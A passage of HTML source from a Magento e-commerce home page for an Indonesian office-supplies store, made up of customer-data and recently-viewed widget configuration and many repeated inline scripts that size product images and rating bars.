t"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.tokoatkgrosir.co.id\/","http:\/\/www.tokoatkgrosir.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "27"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tokoatkgrosir.co.id\/page_cache\/block\/render\/page_id\/951\/","handles":["default","cms_page_view","cms_page_view_id_naryid-home","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/naryid-home"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"27","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.tokoatkgrosir.co.id\/rest\/tokoatkgrosircoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1811");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1811  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1760");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1760  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2140");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2140  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1846");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1846  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1822");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1822  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1769");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1769  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">    var elemdjTuF7f9Array = document.querySelectorAll('#rating-result_1769 span');
    if(elemdjTuF7f9Array.length !== 'undefined'){
        elemdjTuF7f9Array.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1849");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1849  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2459");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2459  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2267");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2267  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1781");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1781  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1785");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1785  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1829");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1829  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1874");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1874  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">    var elemcq9tQOHEArray = document.querySelectorAll('#rating-result_1874 span');
    if(elemcq9tQOHEArray.length !== 'undefined'){
        elemcq9tQOHEArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1773");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1773  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">    var elemM4tDJzfyArray = document.querySelectorAll('#rating-result_1773 span');
    if(elemM4tDJzfyArray.length !== 'undefined'){
        elemM4tDJzfyArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2142");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2142  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1798");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1798  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1793");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1793  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2143");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2143  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2439");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2439  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1815");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1815  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">    var elem4VPuAIRpArray = document.querySelectorAll('#rating-result_1815 span');
    if(elem4VPuAIRpArray.length !== 'undefined'){
        elem4VPuAIRpArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2411");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2411  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
    {
        ".block.widget [data-role=tocart-form]": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1788");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1788  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">    var elemoW4FHeZuArray = document.querySelectorAll('#rating-result_1788 span');
    if(elemoW4FHeZuArray.length !== 'undefined'){
        elemoW4FHeZuArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1774");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1774  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">    var elemJ8MolbJ2Array = document.querySelectorAll('#rating-result_1774 span');
    if(elemJ8MolbJ2Array.length !== 'undefined'){
        elemJ8MolbJ2Array.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2450");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2450  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-303");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1863");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1863  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1817");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1817  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1797");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1797  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2268");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2268  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1824");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1824  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
